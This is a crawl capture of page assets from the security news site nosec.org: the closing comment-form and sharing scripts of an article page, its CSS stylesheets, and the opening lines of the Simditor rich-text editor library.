      editor.setValue('');
    })
    // 评论
    $('.submit-btn').on('click',function(){
      var user_id = "";
      var secComment = editor.getValue();
      var data = {content:secComment};
      data.com_id = $.trim($("#com_id").val());
      data.to_id = $.trim($("#to_id").val());
      data.is_to_user = $.trim($("#is_to_user").val());
      data.nickname = $.trim($("#nickname").val());
      data.email = $.trim($("#email").val());
      data.remind = $('input[name="remind"]:checked').val();
      if(user_id == ''){
        check_nick_email(data.nickname,data.email);
      }
      data.id = "4631";
      data.token = $("#comment_token").val();
      $.ajax({
          type: 'POST',
          url: "https://nosec.org/home/comments",
          data: data,
          dataType: 'json',
          headers: {
              'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
          },
	  beforeSend:function(XMLHttpRequest){ 
            $("#loading").show();
          },
          success: function(datas){
              if(datas.status == 'ok'){
                $.cookie('comment-'+datas.data.id, datas.data.id, { expires: 7 });
                editor.setValue('');
                window.location.reload(); 
              }
          },
          error: function(xhr, type){
              // alert('500 error!')
          }
        });
    });
    function check_nick_email(nickname,email){
        if(nickname == ''){
          $("#nick_erro").html('用户昵称不能为空！');
          $("#nick_erro").parent().addClass('has-error');
          return false;
        }else{
          $("#nick_erro").html('');
          $("#nick_erro").parent().removeClass('has-error');
        }
        if(nickname.length > 20){
          $("#nick_erro").html('用户昵称过长，请限制再20字节内！');
          $("#nick_erro").parent().addClass('has-error');
          return false;
        }else{
          $("#nick_erro").html('');
          $("#nick_erro").parent().removeClass('has-error');
        }
        if (email == '') {
          $("#email_erro").html('邮箱不能为空！');
          $("#email_erro").parent().addClass('has-error');
          return false;
        }else{
          $("#email_erro").html('');
          $("#email_erro").parent().removeClass('has-error');
        }
        if(! /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test(email)){
          $("#email_erro").html('邮箱格式不正确！');
          $("#email_erro").parent().addClass('has-error');
          return false;
        }else{
          $("#email_erro").html('');
          $("#email_erro").parent().removeClass('has-error');
        }
        $.cookie('nickname', nickname);
        $.cookie('email', email);
        return true;
    }
  </script>
<script type="text/javascript" src="https://nosec.org/plug-in/qrcode/qrcode.js"></script>
<script src="https://nosec.org/home/js/bootstrap.js"></script>
<script src="https://nosec.org/home/js/bootstrap.min.js"></script>
  <script>
      // ///点击查看原图
      // // var protocol = window.location.protocol+'//' ;
      // // var host = protocol+window.location.host ;
      // var pswpElement = document.querySelectorAll('.pswp')[0];
      // // var imgBox = []
      // // var urltmp=0
      // function imgZoomIn(url){
      //     // imgBox = []
      //     // $("p>img").each(function () {
      //     //     var urltmp = $(this).attr("src");
      //     //     imgBox.push(urltmp)
      //     // });
      //     // var items=[]
      //     // for(var i=0;i<imgBox.length;i++){
      //     //     items.push({src:imgBox[i],w:1200,h:900})
      //     //     console.log(url,11111,host+imgBox[i]);
      //     //     if(url==host+imgBox[i]){
      //     //         urltmp=i
      //     //     }
      //     // }
      //     // console.log(urltmp);
      //     var items=[
      //         {
      //             src:url,
      //             w:1200,
      //             h:900
      //         }
      //     ]
      //     var options = {
      //         index: 0,
      //         maxSpreadZoom: 25
      //     };
      //     var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
      //     gallery.init();
      // }

      var pswpElement = document.querySelectorAll('.pswp')[0];
      function imgZoomIn(url){
          var img = new Image();
          img.src = url
          img.onload =function() {
              console.log(img.width, img.height);
              var items=[{
                  src:url,
                  w:img.width*2,
                  h:img.height*2
              }]
              console.log(items)
              var options = {
                  index: 0,
                  maxSpreadZoom: 25
              };
              var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
              gallery.init();
          }
      }


      $(function () {
        $('.weChart-share').on('click',function(){
            $("#qrcode").html('');
            var qrcode = new QRCode(document.getElementById("qrcode"), {
              width : 200,
              height : 200
            });
            var url = "https://nosec.org/m/share/4631.html";
            qrcode.makeCode(url);
            $("#myModal").modal('show');
        });
      $('.weibo-share').click(function () {
        (function (s, d, e) {
          var content = getText(Array.prototype.slice.call($('.content')[0].childNodes, 5));

          var f = 'http://service.weibo.com/share/share.php?',
              u = "https://nosec.org/m/share/4631.html",
              p = [
                'url=',
                e(u),
                '&ralateUid=5734490991',
                '&title=',
                '［NOSEC：' + e(d.getElementById('title').innerHTML) + ']  ' + (content.length < 90 ? content : content.substr(0, 90) + '...'),
                '&appkey=1392530042',
                '&pic=',
                $.makeArray($('img', '.content').map(function () {
                  return $(this).prop('src');
                })).join('||'),
                '&searchPic=true&style=simple'
              ].join('');

          function getText(childNodes) {
            var str = '';
            $.each(childNodes, function (a, b) {
              if (b.nodeType === 1) {
                str += getText(b.childNodes, str);
              }
              else if (b.nodeType === 3) {
                str += b.nodeValue.trim();
              }
            });
            return str.trim();
          }

          function a() {
            if (!window.open([f, p].join(''), 'mb', ['toolbar=0,status=0,resizable=1,width=620,height=450,left=', (s.width -
                620) / 2, ',top=', (s.height - 450) / 2].join(''))) {
              u.href = [f, p].join('');
            }
          }

          if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(a, 0)
          }
          else {
            a()
          }
        })(screen, document, encodeURIComponent);
        return false;
      })
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nosec.org/home/css/detailed.css?v=1.0
body_size: 1339
content:
.main {
  width: 1160px;
  margin: 0 auto;
  margin-top: 12px;
}

  /* left */
.article-detailed-wrap {
  width: 72%;
  min-height: 50px;
  background-color: #fff;
  border: 1px solid #ebebeb;
  margin-bottom: 100px;
  padding-bottom: 28px;
}

.article-detailed-wrap>div {
  margin: 0 26px;
}

  /* 文章正文 */
.content .title {
  color: #5aa3f3;
  font-size: 22px;
  margin-top: 25px;
}

.content .meta {
  color: #c3c3c3;
  line-height: 46px;
}

.content .meta span {
  margin-right: 52px;
}

.content .meta a {
  color: #5aa3f3;
}

.content p {
  width: 100%;
  color: #959595;
  line-height: 25px;
  margin-top: 9px;
  margin-bottom: 13px;
  word-wrap:break-word; 
  word-break:break-all;
}

  /* 点赞 */
.tool-group {
  color: #5aa3f3;
  padding-top: 20px;
  padding-bottom: 28px;
}

.tool-group>div {
  width: 140px;
  margin: 0 auto;
}

.tool-group .like,.hate {
  width: 50px;
  text-align: center;
}

.tool-group .like {
  margin-right: 40px;
}

.tool-group img {
  width: 50px;
  height: 50px;
  margin-bottom: 5px;
  border-radius: 50%;
}

  /* 分享和标签 */
.share-btn a {
  float: left;
}

.share-btn img {
  width: 32px;
  height: 32px;
  margin-right: 10px;
  border-radius: 50%;
}

.share-btn img:hover {
  cursor:pointer;
}

.tags-wrap span {
  float: left;
  height: 30px;
  color: #51a0f6;
  border: 1px solid #51a0f6;
  line-height: 30px;
  padding: 0 10px;
  margin-left: 9px;
  border-radius: 5px;
  text-align: center;
}

.article-line {
  height: 1px;
  margin: 20px 0;
  background-color: #e8e8e8;
}
  /* 一级评论样式 */
.comment-title {
  color: #5b9dee;
  font-size: 16px;
  line-height: 32px;
}

.comment-item {
  padding: 16px 0px 16px 0px;
  background-color: #FFF;
}

.comment-item .second-editor-wrap {
  display: none;
}

.comment-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
}

.comment-item>.left {
  width: 4.5%;
}

.comment-item>.right {
  width: 94.5%;
}

.comment-id {
 color: #5b9dee;
}

.comment-content {
  margin-top: 5px;
  word-wrap: break-word;
  word-break: normal;
  line-height: 24px;
}

.comment-content span {
  color: #263037;
}

.comment-meta {
  color: #abaeba;
  font-size: 12px;
  line-height: 28px;
}

.submit-btn {
  display: block;
  width: 102px;
  height: 40px;
  color: #fff;
  font-size: 14px;
  line-height: 40px;
  margin-top: 16px;
  border-radius: 3px;
  background-color: #51a0f6;
}

.submit-btn:hover {
  color: #fff !important;
  background-color: #3585db;
}

.cancel-btn {
  display: block;
  width: 70px;
  height: 40px;
  color: #666;
  font-size: 14px;
  line-height: 40px;
  margin-left: 5px;
  margin-top: 16px;
  margin-bottom: 60px;
  border-radius: 3px;
  border:#abaeba 1px solid;
  background-color: #FFF;
}

.cancel-btn:hover {
  color: #666 !important;
  background-color: #eee;
}
   /* 二级评论样式 */
.child-comment-wrap {
  padding: 0 13px;
  background-color: #f3f8f9;
  border: 1px solid #e4e4e4;
  border-radius: 4px;
}

.child-comment-wrap2 {
  border-bottom: 1px solid #e4e4e4;
}

.child-comment-item {
  padding: 12px 0;
  border-bottom: 1px solid #e4e4e4;
}

.child-comment-wrap .child-comment-item:last-child {
  border-bottom: none;
}

.child-comment-info span {
 color: #263037;
 margin-bottom: 4px;
}

.child-comment-info img {
  width: 18px;
  height: 18px;
  margin-right: 6px;
  border-radius: 50%;
}


/*.cancel-btn {
  width: 55px;
  height: 30px;
  font-size: 16px;
  color: #666;
  border: 1px solid #ccc;
  background-color: #eee;
  border-radius: 4px;
  margin-right: 14px;
}*/

/*.send-btn {
  width: 55px;
  height: 30px;
  font-size: 16px;
  color: #FFF;
  border: 1px solid #3585DB;
  background-color: #3585DB;
  border-radius: 4px
}*/

  /* right */
.sidebar-wrap {
  width: 26%;
  min-height: 50px;
}

.latest-news {
  padding: 18px 24px 28px 21px;
  background-color: #fff;
  border: 1px solid #ebebeb;
}

.latest-news h2 {
  color: #263037;
  line-height: 26px;
}

.latest-news>div {
  line-height: 22px;
  padding-top: 6px;
  padding-bottom: 7px;
  border-bottom: 1px solid #ebebeb;
}

.latest-news>div:last-child {
  border-bottom: none;
}

.exchange-prize {
  /*margin-top: 12px;*/
  margin-bottom: 12px;
  background-color: #fff;
  border: 1px solid #ebebeb;
}

.exchange-prize img {
  width: 116%;
  height: 280px;
}

  /* 作者信息 */
.author-wrap {
  padding: 20px;
  margin-bottom: 12px;
  background-color: #fff;
  border: 1px solid #ebebeb;
}

.author-img {
  width: 52px;
  height: 52px;
  margin-right: 18px;
  border-radius: 50%;
}

.author-name {
  line-height: 29px;
}

.release-num a {
  color: #5aa3f3;
  text-decoration: underline;
}

.author-wrap ul {
  margin-top: 15px;
}

.author-wrap li {
  line-height: 22px;
  padding-top: 6px;
  padding-bottom: 7px;
  border-bottom: 1px solid #ebebeb;
}

.author-wrap li:last-child {
  border-bottom: none;
}

.hand {
  color: #51a0f6;
}

.comment-editor {
  margin-top:18px;
}

.simditor {
    border: 1px solid #eee!important;
    border-radius: 4px 4px 0px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://nosec.org/plug-in/simditor/styles/simditor.css
body_size: 10361
content:
@font-face {
  font-family: 'Simditor';
  src: url([data-uri]) format("woff");
  font-weight: normal;
  font-style: normal;
}
.simditor-icon {
  display: inline-block;
  font: normal normal normal 14px/1 'Simditor';
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}

.simditor-icon-code:before {
  content: '\f000';
}

.simditor-icon-bold:before {
  content: '\f001';
}

.simditor-icon-italic:before {
  content: '\f002';
}

.simditor-icon-underline:before {
  content: '\f003';
}

.simditor-icon-times:before {
  content: '\f004';
}

.simditor-icon-strikethrough:before {
  content: '\f005';
}

.simditor-icon-list-ol:before {
  content: '\f006';
}

.simditor-icon-list-ul:before {
  content: '\f007';
}

.simditor-icon-quote-left:before {
  content: '\f008';
}

.simditor-icon-table:before {
  content: '\f009';
}

.simditor-icon-link:before {
  content: '\f00a';
}

.simditor-icon-picture-o:before {
  content: '\f00b';
}

.simditor-icon-minus:before {
  content: '\f00c';
}

.simditor-icon-indent:before {
  content: '\f00d';
}

.simditor-icon-outdent:before {
  content: '\f00e';
}

.simditor-icon-unlink:before {
  content: '\f00f';
}

.simditor-icon-caret-down:before {
  content: '\f010';
}

.simditor-icon-caret-right:before {
  content: '\f011';
}

.simditor-icon-upload:before {
  content: '\f012';
}

.simditor-icon-undo:before {
  content: '\f013';
}

.simditor-icon-smile-o:before {
  content: '\f014';
}

.simditor-icon-tint:before {
  content: '\f015';
}

.simditor-icon-font:before {
  content: '\f016';
}

.simditor-icon-html5:before {
  content: '\f017';
}

.simditor-icon-mark:before {
  content: '\f018';
}

.simditor-icon-align-center:before {
  content: '\f019';
}

.simditor-icon-align-left:before {
  content: '\f01a';
}

.simditor-icon-align-right:before {
  content: '\f01b';
}

.simditor-icon-font-minus:before {
  content: '\f01c';
}

.simditor-icon-markdown:before {
  content: '\f01d';
}

.simditor-icon-checklist:before {
  content: '\f01e';
}

.simditor {
  position: relative;
  border: 1px solid #c9d8db;
}
.simditor .simditor-wrapper {
  position: relative;
  background: #ffffff;
}
.simditor .simditor-wrapper > textarea {
  display: none !important;
  width: 100%;
  box-sizing: border-box;
  font-family: monaco;
  font-size: 16px;
  line-height: 1.6;
  border: none;
  padding: 22px 15px 40px;
  min-height: 300px;
  outline: none;
  background: transparent;
  resize: none;
}
.simditor .simditor-wrapper .simditor-placeholder {
  display: none;
  position: absolute;
  left: 0;
  z-index: 0;
  padding: 22px 15px;
  font-size: 16px;
  font-family: arial, sans-serif;
  line-height: 1.5;
  color: #999999;
  background: transparent;
}
.simditor .simditor-wrapper.toolbar-floating .simditor-toolbar {
  position: fixed;
  top: 0;
  z-index: 10;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.simditor .simditor-wrapper .simditor-image-loading {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.simditor .simditor-wrapper .simditor-image-loading .progress {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  bottom: 0;
  left: 0;
}
.simditor .simditor-body {
  padding: 22px 15px 40px;
  min-height: 300px;
  outline: none;
  cursor: text;
  position: relative;
  z-index: 1;
  background: transparent;
}
.simditor .simditor-body a.selected {
  background: #b3d4fd;
}
.simditor .simditor-body a.simditor-mention {
  cursor: pointer;
}
.simditor .simditor-body .simditor-table {
  position: relative;
}
.simditor .simditor-body .simditor-table.resizing {
  cursor: col-resize;
}
.simditor .simditor-body .simditor-table .simditor-resize-handle {
  position: absolute;
  left: 0;
  top: 0;
  width: 10px;
  height: 100%;
  cursor: col-resize;
}
.simditor .simditor-body pre {
  /*min-height: 28px;*/
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  word-wrap: break-word !important;
  white-space: pre-wrap !important;
}
.simditor .simditor-body img {
  cursor: pointer;
}
.simditor .simditor-body img.selected {
  box-shadow: 0 0 0 4px #cccccc;
}
.simditor .simditor-paste-bin {
  position: fixed;
  bottom: 10px;
  right: 10px;
  width: 1px;
  height: 20px;
  font-size: 1px;
  line-height: 1px;
  overflow: hidden;
  padding: 0;
  margin: 0;
  opacity: 0;
  -webkit-user-select: text;
}
.simditor .simditor-toolbar {
  border-bottom: 1px solid #eeeeee;
  background: #ffffff;
  width: 100%;
}
.simditor .simditor-toolbar > ul {
  margin: 0;
  padding: 0 0 0 6px;
  list-style: none;
}
.simditor .simditor-toolbar > ul > li {
  position: relative;
  display: inline-block;
  font-size: 0;
}
.simditor .simditor-toolbar > ul > li > span.separator {
  display: inline-block;
  background: #cfcfcf;
  width: 1px;
  height: 18px;
  margin: 11px 15px;
  vertical-align: middle;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item {
  display: inline-block;
  width: 46px;
  height: 40px;
  outline: none;
  color: #333333;
  font-size: 15px;
  line-height: 40px;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item span {
  opacity: 0.6;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item span.simditor-icon {
  display: inline;
  line-height: normal;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item:hover span {
  opacity: 1;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.active {
  background: #eeeeee;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.active span {
  opacity: 1;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.disabled {
  cursor: default;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.disabled span {
  opacity: 0.3;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.toolbar-item-title span:before {
  content: "H";
  font-size: 19px;
  font-weight: bold;
  font-family: 'Times New Roman';
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.toolbar-item-title.active-h1 span:before {
  content: 'H1';
  font-size: 18px;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.toolbar-item-title.active-h2 span:before {
  content: 'H2';
  font-size: 18px;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.toolbar-item-title.active-h3 span:before {
  content: 'H3';
  font-size: 18px;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.toolbar-item-image {
  position: relative;
  overflow: hidden;
}
.simditor .simditor-toolbar > ul > li > .toolbar-item.toolbar-item-image > input[type=file] {
  position: absolute;
  right: 0px;
  top: 0px;
  opacity: 0;
  font-size: 100px;
  cursor: pointer;
}
.simditor .simditor-toolbar > ul > li.menu-on .toolbar-item {
  position: relative;
  z-index: 20;
  background: #ffffff;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
}
.simditor .simditor-toolbar > ul > li.menu-on .toolbar-item span {
  opacity: 1;
}
.simditor .simditor-toolbar > ul > li.menu-on .toolbar-menu {
  display: block;
}
.simditor .simditor-toolbar .toolbar-menu {
  display: none;
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 21;
  background: #ffffff;
  text-align: left;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
}
.simditor .simditor-toolbar .toolbar-menu:before {
  content: '';
  display: block;
  width: 46px;
  height: 4px;
  background: #ffffff;
  position: absolute;
  top: -3px;
  left: 0;
}
.simditor .simditor-toolbar .toolbar-menu ul {
  min-width: 160px;
  list-style: none;
  margin: 0;
  padding: 10px 1px;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .menu-item {
  display: block;
  font-size: 16px;
  line-height: 2em;
  padding: 0 10px;
  text-decoration: none;
  color: #666666;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .menu-item:hover {
  background: #f6f6f6;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .menu-item.menu-item-h1 {
  font-size: 24px;
  color: #333333;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .menu-item.menu-item-h2 {
  font-size: 22px;
  color: #333333;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .menu-item.menu-item-h3 {
  font-size: 20px;
  color: #333333;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .menu-item.menu-item-h4 {
  font-size: 18px;
  color: #333333;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .menu-item.menu-item-h5 {
  font-size: 16px;
  color: #333333;
}
.simditor .simditor-toolbar .toolbar-menu ul > li .separator {
  display: block;
  border-top: 1px solid #cccccc;
  height: 0;
  line-height: 0;
  font-size: 0;
  margin: 6px 0;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color {
  width: 96px;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list {
  height: 40px;
  margin: 10px 6px 6px 10px;
  padding: 0;
  min-width: 0;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li {
  float: left;
  margin: 0 4px 4px 0;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color {
  display: block;
  width: 16px;
  height: 16px;
  background: #dfdfdf;
  border-radius: 2px;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color:hover {
  opacity: 0.8;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color.font-color-default {
  background: #333333;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color-1 {
  background: #E33737;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color-2 {
  background: #e28b41;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color-3 {
  background: #c8a732;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color-4 {
  background: #209361;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color-5 {
  background: #418caf;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color-6 {
  background: #aa8773;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-color .color-list li .font-color-7 {
  background: #999999;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-table .menu-create-table {
  background: #ffffff;
  padding: 1px;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-table .menu-create-table table {
  border: none;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-table .menu-create-table table td {
  padding: 0;
  cursor: pointer;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-table .menu-create-table table td:before {
  width: 16px;
  height: 16px;
  border: 1px solid #ffffff;
  background: #f3f3f3;
  display: block;
  content: "";
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-table .menu-create-table table td.selected:before {
  background: #cfcfcf;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-table .menu-edit-table {
  display: none;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-table .menu-edit-table ul li {
  white-space: nowrap;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-image .menu-item-upload-image {
  position: relative;
  overflow: hidden;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-image .menu-item-upload-image input[type=file] {
  position: absolute;
  right: 0px;
  top: 0px;
  opacity: 0;
  font-size: 100px;
  cursor: pointer;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-alignment {
  width: 100%;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-alignment ul {
  min-width: 100%;
}
.simditor .simditor-toolbar .toolbar-menu.toolbar-menu-alignment .menu-item {
  text-align: center;
}
.simditor .simditor-popover {
  display: none;
  padding: 5px 8px 0;
  background: #ffffff;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
  border-radius: 2px;
  position: absolute;
  z-index: 2;
}
.simditor .simditor-popover .settings-field {
  margin: 0 0 5px 0;
  font-size: 12px;
  height: 25px;
  line-height: 25px;
}
.simditor .simditor-popover .settings-field label {
  display: inline-block;
  margin: 0 5px 0 0;
}
.simditor .simditor-popover .settings-field input[type=text] {
  display: inline-block;
  width: 200px;
  box-sizing: border-box;
  font-size: 12px;
}
.simditor .simditor-popover .settings-field input[type=text].image-size {
  width: 83px;
}
.simditor .simditor-popover .settings-field .times {
  display: inline-block;
  width: 26px;
  font-size: 12px;
  text-align: center;
}
.simditor .simditor-popover.link-popover .btn-unlink, .simditor .simditor-popover.image-popover .btn-upload, .simditor .simditor-popover.image-popover .btn-restore {
  display: inline-block;
  margin: 0 0 0 5px;
  color: #333333;
  font-size: 14px;
  outline: 0;
}
.simditor .simditor-popover.link-popover .btn-unlink span, .simditor .simditor-popover.image-popover .btn-upload span, .simditor .simditor-popover.image-popover .btn-restore span {
  opacity: 0.6;
}
.simditor .simditor-popover.link-popover .btn-unlink:hover span, .simditor .simditor-popover.image-popover .btn-upload:hover span, .simditor .simditor-popover.image-popover .btn-restore:hover span {
  opacity: 1;
}
.simditor .simditor-popover.image-popover .btn-upload {
  position: relative;
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
}
.simditor .simditor-popover.image-popover .btn-upload input[type=file] {
  position: absolute;
  right: 0px;
  top: 0px;
  opacity: 0;
  height: 100%;
  width: 28px;
}
.simditor.simditor-mobile .simditor-wrapper.toolbar-floating .simditor-toolbar {
  position: absolute;
  top: 0;
  z-index: 10;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}

.simditor .simditor-body, .editor-style {
  font-size: 16px;
  font-family: arial, sans-serif;
  line-height: 1.6;
  color: #333;
  outline: none;
  word-wrap: break-word;
}
.simditor .simditor-body > :first-child, .editor-style > :first-child {
  margin-top: 0 !important;
}
.simditor .simditor-body a, .editor-style a {
  color: #4298BA;
  text-decoration: none;
  word-break: break-all;
}
.simditor .simditor-body a:visited, .editor-style a:visited {
  color: #4298BA;
}
.simditor .simditor-body a:hover, .editor-style a:hover {
  color: #0F769F;
}
.simditor .simditor-body a:active, .editor-style a:active {
  color: #9E792E;
}
.simditor .simditor-body a:hover, .simditor .simditor-body a:active, .editor-style a:hover, .editor-style a:active {
  outline: 0;
}
.simditor .simditor-body h1, .simditor .simditor-body h2, .simditor .simditor-body h3, .simditor .simditor-body h4, .simditor .simditor-body h5, .simditor .simditor-body h6, .editor-style h1, .editor-style h2, .editor-style h3, .editor-style h4, .editor-style h5, .editor-style h6 {
  font-weight: normal;
  margin: 40px 0 20px;
  color: #000000;
}
.simditor .simditor-body h1, .editor-style h1 {
  font-size: 24px;
}
.simditor .simditor-body h2, .editor-style h2 {
  font-size: 22px;
}
.simditor .simditor-body h3, .editor-style h3 {
  font-size: 20px;
}
.simditor .simditor-body h4, .editor-style h4 {
  font-size: 18px;
}
.simditor .simditor-body h5, .editor-style h5 {
  font-size: 16px;
}
.simditor .simditor-body h6, .editor-style h6 {
  font-size: 16px;
}
.simditor .simditor-body p, .simditor .simditor-body div, .editor-style p, .editor-style div {
  word-wrap: break-word;
  margin: 0 0 15px 0;
  color: #333;
  word-wrap: break-word;
}
.simditor .simditor-body b, .simditor .simditor-body strong, .editor-style b, .editor-style strong {
  font-weight: bold;
}
.simditor .simditor-body i, .simditor .simditor-body em, .editor-style i, .editor-style em {
  font-style: italic;
}
.simditor .simditor-body u, .editor-style u {
  text-decoration: underline;
}
.simditor .simditor-body strike, .simditor .simditor-body del, .editor-style strike, .editor-style del {
  text-decoration: line-through;
}
.simditor .simditor-body ul, .simditor .simditor-body ol, .editor-style ul, .editor-style ol {
  list-style: disc outside none;
  margin: 15px 0;
  padding: 0 0 0 40px;
  line-height: 1.6;
}
.simditor .simditor-body ul li, .simditor .simditor-body ol li, .editor-style ul li, .editor-style ol li {
  list-style-type: inherit;
}
.simditor .simditor-body ul ul, .simditor .simditor-body ul ol, .simditor .simditor-body ol ul, .simditor .simditor-body ol ol, .editor-style ul ul, .editor-style ul ol, .editor-style ol ul, .editor-style ol ol {
  padding-left: 30px;
}
.simditor .simditor-body ul ul, .simditor .simditor-body ol ul, .editor-style ul ul, .editor-style ol ul {
  list-style: circle outside none;
}
.simditor .simditor-body ul ul ul, .simditor .simditor-body ol ul ul, .editor-style ul ul ul, .editor-style ol ul ul {
  list-style: square outside none;
}
.simditor .simditor-body ol, .editor-style ol {
  list-style: decimal;
}
.simditor .simditor-body blockquote, .editor-style blockquote {
  border-left: 6px solid #ddd;
  padding: 5px 0 5px 10px;
  margin: 15px 0 15px 15px;
}
.simditor .simditor-body blockquote > :first-child, .editor-style blockquote > :first-child {
  margin-top: 0;
}
.simditor .simditor-body code, .editor-style code {
  display: inline-block;
  padding: 0 4px;
  margin: 0 5px;
  background: #eeeeee;
  border-radius: 3px;
  font-size: 13px;
  font-family: 'monaco', 'Consolas', "Liberation Mono", Courier, monospace;
  word-break: break-all;
  word-wrap: break-word;
}
.simditor .simditor-body pre, .editor-style pre {
  padding: 10px 5px 10px 10px;
  margin: 15px 0;
  display: block;
  line-height: 18px;
  background: #F0F0F0;
  border-radius: 3px;
  font-size: 13px;
  font-family: 'monaco', 'Consolas', "Liberation Mono", Courier, monospace;
  white-space: pre;
  word-wrap: normal;
  overflow-x: auto;
}
.simditor .simditor-body pre code, .editor-style pre code {
  display: block;
  padding: 0;
  margin: 0;
  background: none;
  border-radius: 0;
}
.simditor .simditor-body hr, .editor-style hr {
  display: block;
  height: 0px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 15px 0;
  padding: 0;
}
.simditor .simditor-body table, .editor-style table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  border-spacing: 0;
  margin: 15px 0;
}
.simditor .simditor-body table thead, .editor-style table thead {
  background-color: #f9f9f9;
}
.simditor .simditor-body table td, .simditor .simditor-body table th, .editor-style table td, .editor-style table th {
  min-width: 40px;
  height: 30px;
  border: 1px solid #ccc;
  vertical-align: top;
  padding: 2px 4px;
  text-align: left;
  box-sizing: border-box;
}
.simditor .simditor-body table td.active, .simditor .simditor-body table th.active, .editor-style table td.active, .editor-style table th.active {
  background-color: #ffffee;
}
.simditor .simditor-body img, .editor-style img {
  margin: 0 5px;
  vertical-align: middle;
}


--- FILE ---
content_type: application/javascript
request_url: https://nosec.org/plug-in/simditor/scripts/simditor.js
body_size: 33711
content:
/*!
* Simditor v2.3.6
* http://simditor.tower.im/
* 2015-12-21
*/
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module unless amdModuleId is set
    define('simditor', ["jquery","simple-module","simple-hotkeys","simple-uploader"], function ($, SimpleModule, simpleHotkeys, simpleUploader) {
      return (root['Simditor'] = factory($, SimpleModule, simpleHotkeys, simpleUploader));
    });
  } else if (typeof exports === 'object') {
    // Node. Does not work with strict CommonJS, but
    // only CommonJS-like environments that support module.exports,
    // like Node.
    module.exports = factory(require("jquery"),require("simple-module"),require("simple-hotkeys"),require("simple-uploader"));
  } else {
    root['Simditor'] = factory(jQuery,SimpleModule,simple.hotkeys,simple.uploader);
  }
}(this, function ($, SimpleModule, simpleHotkeys, simpleUploader) {

var AlignmentButton, BlockquoteButton, BoldButton, Button, Clipboard, CodeButton, CodePopover, ColorButton, FontScaleButton, Formatter, HrButton, ImageButton, ImagePopover, IndentButton, Indentation, InputManager, ItalicButton, Keystroke, LinkButton, LinkPopover, ListButton, OrderListButton, OutdentButton, Popover, Selection, Simditor, StrikethroughButton, TableButton, TitleButton, Toolbar, UnderlineButton, UndoManager, UnorderListButton, Util,
